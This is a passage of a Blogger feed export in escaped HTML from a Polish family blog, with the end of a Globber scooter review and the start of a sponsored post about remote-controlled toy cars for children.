href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtCTNizlj9M5pjvTIefA1Qu2H85m9uiytRcDZiyNsbuzagGtmy_PfbjTeyGnDTKWryFdnuZ30iDI-GVxhZfrE0EUeFvHlXbqAT7SRoJO6DZVvq33MFur8wLIa_zx8Zdzyvm8cOwUlJu-jh\/s1280\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8767.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber Master XL\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtCTNizlj9M5pjvTIefA1Qu2H85m9uiytRcDZiyNsbuzagGtmy_PfbjTeyGnDTKWryFdnuZ30iDI-GVxhZfrE0EUeFvHlXbqAT7SRoJO6DZVvq33MFur8wLIa_zx8Zdzyvm8cOwUlJu-jh\/s16000\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8767.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjamInVOOVKkpSCllVftR3FRnkrl7cBHRPci4RljPs9GCUWqrl6i6rxZSOXsLF94nlrP0C8dkwtk9RkiZun1_xtOguzomxJ8MHVWjkvkKWg2MYgaZ1r5_z5T3uAWRPJpwQeoIBClUJbISsU\/s1280\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8769.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber Master XL\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjamInVOOVKkpSCllVftR3FRnkrl7cBHRPci4RljPs9GCUWqrl6i6rxZSOXsLF94nlrP0C8dkwtk9RkiZun1_xtOguzomxJ8MHVWjkvkKWg2MYgaZ1r5_z5T3uAWRPJpwQeoIBClUJbISsU\/s16000\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8769.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWuHdMzisePDNkvkem5Qc4WIvpVHhYzHlEosbBowab61PHqdd95ec8wZhpy7L3t4cnmjpheV3trrCEOFs8tTRET3pKFlRFn80OqgklHA8-jx1ZMkHlzjSglOO_dk8eEJ-2CqrjhwxFHFo\/s1280\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8824.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber Master XL\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWuHdMzisePDNkvkem5Qc4WIvpVHhYzHlEosbBowab61PHqdd95ec8wZhpy7L3t4cnmjpheV3trrCEOFs8tTRET3pKFlRFn80OqgklHA8-jx1ZMkHlzjSglOO_dk8eEJ-2CqrjhwxFHFo\/s16000\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8824.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglpJJeXc2PWwozjS41MmPFbw5BU6uFYIxmlm-6NIX0scwi3YVV5qkkvpmkh8thYt380OZlhksey1588kAG3504ruIwRlXTojoyRq_vLdXIb2kZrAkY5jfBcKQ_NI61FqTk6GiG7_Z9_s-j\/s1280\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8831.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber Master XL\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglpJJeXc2PWwozjS41MmPFbw5BU6uFYIxmlm-6NIX0scwi3YVV5qkkvpmkh8thYt380OZlhksey1588kAG3504ruIwRlXTojoyRq_vLdXIb2kZrAkY5jfBcKQ_NI61FqTk6GiG7_Z9_s-j\/s16000\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8831.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijyDmQkpxRAoZJ6VjFYgt8YymhKnQtKliEcSDqeHPtWSAiBQcKdA2t6ERtEXl3b0JwmmnpKUgJQ4Hj18wgF0H9PzSSbDv4SDL8ETDjmua_IDMpcfiCKU2AUEZgl-_cVB7p45_8x00oRyDW\/s1280\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8849.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber Master XL\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijyDmQkpxRAoZJ6VjFYgt8YymhKnQtKliEcSDqeHPtWSAiBQcKdA2t6ERtEXl3b0JwmmnpKUgJQ4Hj18wgF0H9PzSSbDv4SDL8ETDjmua_IDMpcfiCKU2AUEZgl-_cVB7p45_8x00oRyDW\/s16000\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8849.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXfAw7vsQg9-tubMTVfMGekDhYKnJLan5p5a4Vk8US0J3riPFuZRB5y3y1xrUp9_uNPR6qCYPnNtRYkF02g8tlPXAJyfynL1aSxu_C1qNtbD2a1EIzCb38mb6TybPRev_EPxhWo8-9yT4F\/s1280\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8851.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber Master XL\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXfAw7vsQg9-tubMTVfMGekDhYKnJLan5p5a4Vk8US0J3riPFuZRB5y3y1xrUp9_uNPR6qCYPnNtRYkF02g8tlPXAJyfynL1aSxu_C1qNtbD2a1EIzCb38mb6TybPRev_EPxhWo8-9yT4F\/s16000\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8851.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EHulajnoga ONE NL 205\u003C\/h3\u003E\u003Cdiv\u003E\n  \n  \n  \u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"padding-right: 2%;\"\u003E\nModel \u003Ca href=\"http:\/\/globber.com.pl\/produkty\/one-nl-205\/\" target=\"_blank\"\u003EOne NL 205\u003C\/a\u003E kupiliśmy dla Jakuba, choć nie ukrywam, że także trochę z myślą o nas samych, gdyż ta hulajnoga z powodzeniem może być użytkowana przez dorosłych do wagi 100 kg. Cechuje się przede wszystkim dość szerokim podestem, który pokryty został antypoślizgową pianką EVA gwarantującą stabilność podczas codziennej jazdy. Duże koła (aż 205mm) pozwalają na korzystanie w zasadzie z wielu podłoży bez trudności w poruszaniu się czy zakopywaniu. Ergonomiczna kierownica oczywiście posiada regulację wysokości, która pozwoli na idealne dopasowanie zarówno dla dziecka, jak i dorosłego, a miękkie uchwyty zagwarantują solidny chwyt. Niezwykle nowoczesny design zachwyci każdego, a bogaty wybór kolorów pozwoli dopasować hulajnogę do naszych upodobań.\n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\n  \u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"320\" src=\"https:\/\/www.youtube.com\/embed\/2OIRiWMGze0\" title=\"YouTube video player\" width=\"470\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"kolumny\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EMożliwość złożenia urządzenia oraz demontażu uchwytów w kierownicy ułatwia transport oraz pozwoli Ci przechowywać hulajnogę w dowolnym miejscu. Dodatkowym udogodnieniem jest tryb parkowania, który pozwoli Ci postawić hulajnogę w dowolnym miejscu i co ważne w pionie, bez zbędnego opierania o ścianę! Wybierając tę wersję Deluxe zyskasz dodatkowo hamulec ręczny, poręczny dzwonek oraz odblaskową grafikę zwiększającą bezpieczeństwo po zmroku.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8OhAZlxRbLProYVWvJSUFjDwj-yeXAIQOT_T9mptUc9OebhTVX255BX9nMWa3B1vSQa-RhWt-AGrzAbh9Pry5rkMIoVZxB7Y2kknZ2LS2xVfJkLyNlIT_ItjonDmB_eH-_r3kmqMhMlV4\/s1280\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY_IMGP8752.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber One NL205\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8OhAZlxRbLProYVWvJSUFjDwj-yeXAIQOT_T9mptUc9OebhTVX255BX9nMWa3B1vSQa-RhWt-AGrzAbh9Pry5rkMIoVZxB7Y2kknZ2LS2xVfJkLyNlIT_ItjonDmB_eH-_r3kmqMhMlV4\/s16000\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY_IMGP8752.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xofLVb5nFFukQVltYzQiXzjOVjccQ7V4twywQx73el2oKShT6WhY9jxlL8vkv_Ibcy9O-ZCovjMdAq7kl2U-NaI1Mj4OJEQf-c9F5Il1t8fT9CRIfFlDSOJorTfOTKu-5vKNKj5bak5C\/s1280\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY_IMGP8773.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber One NL205\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xofLVb5nFFukQVltYzQiXzjOVjccQ7V4twywQx73el2oKShT6WhY9jxlL8vkv_Ibcy9O-ZCovjMdAq7kl2U-NaI1Mj4OJEQf-c9F5Il1t8fT9CRIfFlDSOJorTfOTKu-5vKNKj5bak5C\/s16000\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY_IMGP8773.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPi1AQ6b8V1Wb2O1owMXTMTB83QIz2vYpp4jzxomCPgvTI-MqmRVuwSvIR5CHseFH17-gHQxuYwiJa_8dnub9NgXP9GTs5adTbB8Yp1_vmBC8mGUThcc4lPU6W9NRfWKbCqI8OdlSYwUB3\/s1280\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY_IMGP8777.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber One NL205\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPi1AQ6b8V1Wb2O1owMXTMTB83QIz2vYpp4jzxomCPgvTI-MqmRVuwSvIR5CHseFH17-gHQxuYwiJa_8dnub9NgXP9GTs5adTbB8Yp1_vmBC8mGUThcc4lPU6W9NRfWKbCqI8OdlSYwUB3\/s16000\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY_IMGP8777.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYmojUYIkaQTvQqwQvdbhGCIhGoLht9G3svurP7ILDieehUXTyjNS0lkZZgbJzLcirmk_KQqreg8yxBS4srBuSpKtPEibFmsS7Hvi2RNbUEUg-H-AoKL7Z6vz8Sss1K5uuo0tU2xYU9n9V\/s1280\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY_IMGP8782.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber One NL205\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYmojUYIkaQTvQqwQvdbhGCIhGoLht9G3svurP7ILDieehUXTyjNS0lkZZgbJzLcirmk_KQqreg8yxBS4srBuSpKtPEibFmsS7Hvi2RNbUEUg-H-AoKL7Z6vz8Sss1K5uuo0tU2xYU9n9V\/s16000\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY_IMGP8782.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPeWI8djiEHHGSVf9MVZpOGnhEhrVlsU190HGBn2ekbDkIFyzsE8uhEI-tgqKC8S1IstExptFmdwWrs6ULZCUc304AmE-TKO5Vtq5W1r7hm08e0INumkPIreXO1_xcdTLPjqSydPs56Kag\/s1280\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY_IMGP8790.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber One NL205\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPeWI8djiEHHGSVf9MVZpOGnhEhrVlsU190HGBn2ekbDkIFyzsE8uhEI-tgqKC8S1IstExptFmdwWrs6ULZCUc304AmE-TKO5Vtq5W1r7hm08e0INumkPIreXO1_xcdTLPjqSydPs56Kag\/s16000\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY_IMGP8790.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh51Z35Zc7Bc8kpbw60HGtf5NCuUiesgzF2mVL72KXpnk-SNSgLR8xFSjm50psDQlysC-Hg_oikpkdP_FnjzXDjsbZ6DiJSH9zYEcpexFEFmIsGvx4ZgXcqG5eLdjkRNrFrVFiBmAOQlfw7\/s1280\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY_IMGP8815.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber One NL205\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh51Z35Zc7Bc8kpbw60HGtf5NCuUiesgzF2mVL72KXpnk-SNSgLR8xFSjm50psDQlysC-Hg_oikpkdP_FnjzXDjsbZ6DiJSH9zYEcpexFEFmIsGvx4ZgXcqG5eLdjkRNrFrVFiBmAOQlfw7\/s16000\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY_IMGP8815.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EZanim podejmiesz decyzję o kupnie, sprawdź dokładną specyfikację naszych modeli poniżej!\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii_OyRArw5cSDDfSOUhxs_K5IMEWpaEwPTUseBK2xONlnCR59xJTGD3GSBFbldr0yzvzC3VuvRk7JGbT8M8Nj8Dmjq4fRm_7Q5PKPRJx9o4A6yCaVilpM2z3phjLSeL8qXEfe3rfZMwWjF\/s2245\/Specyfikacja+globber.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Specyfikacja globber\" border=\"0\" data-original-height=\"1587\" data-original-width=\"2245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii_OyRArw5cSDDfSOUhxs_K5IMEWpaEwPTUseBK2xONlnCR59xJTGD3GSBFbldr0yzvzC3VuvRk7JGbT8M8Nj8Dmjq4fRm_7Q5PKPRJx9o4A6yCaVilpM2z3phjLSeL8qXEfe3rfZMwWjF\/s16000\/Specyfikacja+globber.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ETo niesamowite uczucie, kiedy wsiadasz na hulajnogę w wieku prawie 32 lat i sprawa Ci to tak samo wielką radość, jak Twoim dzieciom. Niesamowita lekkość, wiatr we włosach i kontrola nad tym, co się robi jest wspaniałym uczuciem. Jeśli ktokolwiek waha się, czy myśli, że będzie wyglądał głupio na tego typu środku transportu, to zapewniam, że zupełnie nie ma podstaw do swoich obaw.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/4965989173475960773"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/4965989173475960773"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/03\/jak-wybrac-hulajnoge-recenzja-hulajnog.html","title":"Jak wybrać hulajnogę?- recenzja hulajnóg Globber"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw_LG3MrjjWA9YK5o46YsMium5Xx5o4VwWB7ureEMK_dwpVbSZQqWJ4CiqmII7dnjoeNvB-vaO3p0Vyv7zbEgEchmXDO2p1kRYgOGUyl5RoGORCkAugcWEzrJ3wJetqaBBtFm8OsKVM1uD\/s72-c\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY%252BMASTER-RED_IMGP8756.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-7514824423892095479"},"published":{"$t":"2021-04-11T09:30:00.001+02:00"},"updated":{"$t":"2021-10-03T16:16:02.894+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Jak wywołać radość u dziecka?"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCEg8gC_XG1L62CemBjWouR5wo6jyHMe38-xz7zdbWpO5oD8zZ4y45FzrP3viBfwaVbKVrM2JMNHOrh2pJyf9eWQYRlUCdSZhkjdnMDlK-yM9y-F8zYo7pjOHeRUd_S-HzTqI3xkx-0WoP\/s1280\/samochody-zdalnie-sterowane-artyk_IMGP8593.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"samochody-zdalnie-sterowane-artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCEg8gC_XG1L62CemBjWouR5wo6jyHMe38-xz7zdbWpO5oD8zZ4y45FzrP3viBfwaVbKVrM2JMNHOrh2pJyf9eWQYRlUCdSZhkjdnMDlK-yM9y-F8zYo7pjOHeRUd_S-HzTqI3xkx-0WoP\/s16000\/samochody-zdalnie-sterowane-artyk_IMGP8593.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKolejne zdalne nauczanie daje się niektórym mocno w kość. W naszym przypadku wygląda to nieco inaczej, gdyż na poddaszu w jednym pokoju trwają lekcje, w drugim jest przedszkole, a w naszym biurze trwają na zmianę telekonferencje...\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ESmutny czas zamknięcia\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENie będę ukrywała, że momentami bywa trudno i mało profesjonalnie, gdy akurat któreś z nas rozmawia, a jedno z dzieci wparowuje do pokoju i zaczyna nawijać jak szalone, ale nie poradzimy nic na panującą sytuację i jakoś sobie radzimy z nią. Nauka zdalna to z pewnością nie tylko dla nas nic dobrego. W końcu tyle trąbi się o tym, aby dzieciaki nie przesiadywały przed komputerami nie wspominając już o kręgosłupie narażonym na skoliozę podczas długich godzin siedzenia na krześle. Jedyne, co możemy zrobić, to zagwarantować im ruch po wszystkim, aby rozruszać te małe ciałka i wywołać na ich twarzach trochę uśmiechu\u003Cbr \/\u003E\u003Cbr \/\u003ENie będę czarowała nikogo, zresztą inni rodzice z pewnością zauważają zmiany w zachowaniu własnych dzieci. Brak kontaktu z rówieśniakami jest dla nich smutnym doznaniem, a brak możliwości spędzania wolnego czasu na wspólnych zabawach wywołuje smutek. Wspominając swoje dzieciństwo jest mi przykro podwójnie, że znaleźliśmy się w czasach, w których nie można swobodnie wyjść na spotkanie z innymi dziećmi, wspólnie pograć w piłkę czy pojeździć rowerem, dlatego też nie ukrywam, że chcemy to trochę wynagrodzić dzieciakom na wszelkie możliwe sposoby.\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EJak wywołać radość u dziecka podczas pandemii?\u003C\/span\u003E\u003C\/h1\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJuż dawno temu wspominałam Wam, że Kuba interesuje się nowinkami technologicznymi i z chęcią korzysta z ich dobrodziejstw, dlatego postanowiliśmy jemu i Agacie podarować zestaw nowoczesnych aut sterowanych pilotem, aby mogli wykorzystać wolny czas na wspaniałą i angażującą zabawę. Osobiście uważam, że zabawki nie mają przynależności do określonej płci, a ogranicza ich użycie tylko i wyłącznie nasza wyobraźnia.\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWszystkie zaprezentowane samochody pochodzą z kolekcji \u003Cb\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/?catId=58\u0026amp;pageNo=0\u0026amp;flag=\u0026amp;featureValueId=0\u0026amp;filter=\u0026amp;pageSize=15\u0026amp;AS_Flag_chlopiec=false\u0026amp;AS_Flag_dla-wszystkich=false\u0026amp;AS_Flag_dziewczynka=false\u0026amp;AS_Flag_maledziecko=false\u0026amp;AS_Flag_promocja=false\u0026amp;AS_Flag_PROMOCJA+%C5%9AWI%C4%84TECZNA=false\u0026amp;AS_Flag_nowosc=false\u0026amp;AS_Producer_25=false\u0026amp;AS_Producer_10053=true\u0026amp;AS_Producer_10053=false\u0026amp;MaxPrice=129\u0026amp;MinPriceFilter=0\u0026amp;MaxPriceFilter=129\u0026amp;SortingField=\" target=\"_blank\"\u003EFunny Toys for boys\u003C\/a\u003E\u003C\/b\u003E i mają szereg wspaniałych zakresów działań, które pozwalają na wspaniałą i atrakcyjną zabawę.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAUTO WYŚCIGOWE STEROWANE Z DYMEM\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKtóż z nas nie lubi designerskich przedmiotów?! Dorośli z wielkim zainteresowaniem korzystają z nowoczesnych technologii, więc dlaczego miałyby tego nie robić dzieci. Nasza najnowsza zdobycz to czerwona wyścigówka sterowana pilotem, która dodatkowo emituje świetny dym. Fantastyczna zabawa dla całej rodziny gwarantowana! Ciekawym rozwiązaniem jest także podświetlany kontroler, który steruje samochodem we wszystkich kierunkach. Świetlne efekty, które w połączeniu z innymi możliwościami au\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eta gwarantują nieziemskie emocje i zajmują maluchy na długo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfTf3TNx51Z2r9C83ta7wsZDNy4mEA0Gxyj2UegrfoykoNhhsTgLV5qyQsSNmGmL4FZcP5tCIpRhiS9SlcyN16RyuzXIXLQrTaKgjX1ic35SOl5xBXCCbUIV3z4eMuy1b9K18f4o3YrA9U\/s1280\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-DYMEM-_IMGP8495.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO-ZDALNIE-STEROWANE-WYŚCIGOWE-STEROWANE-DYMEM-_IMGP8546\" border=\"0\" data-original-height=\"815\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfTf3TNx51Z2r9C83ta7wsZDNy4mEA0Gxyj2UegrfoykoNhhsTgLV5qyQsSNmGmL4FZcP5tCIpRhiS9SlcyN16RyuzXIXLQrTaKgjX1ic35SOl5xBXCCbUIV3z4eMuy1b9K18f4o3YrA9U\/s16000\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-DYMEM-_IMGP8495.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNitErlLpvmtVVlZwtXetlNsX9hxEre9wy4npqab_Ytt5NCULdFWtt1IR3ctEKAl8uCQ6dCiC9l0TT7Hr6p12VNNiRYthnRPjWsEiP2jW14YnnvsZi_SeFF2Figrg3x7V6RQGoxMucGS7g\/s1280\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-DYMEM-_IMGP8526.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO-ZDALNIE-STEROWANE-WYŚCIGOWE-STEROWANE-DYMEM-_IMGP8546\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNitErlLpvmtVVlZwtXetlNsX9hxEre9wy4npqab_Ytt5NCULdFWtt1IR3ctEKAl8uCQ6dCiC9l0TT7Hr6p12VNNiRYthnRPjWsEiP2jW14YnnvsZi_SeFF2Figrg3x7V6RQGoxMucGS7g\/s16000\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-DYMEM-_IMGP8526.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 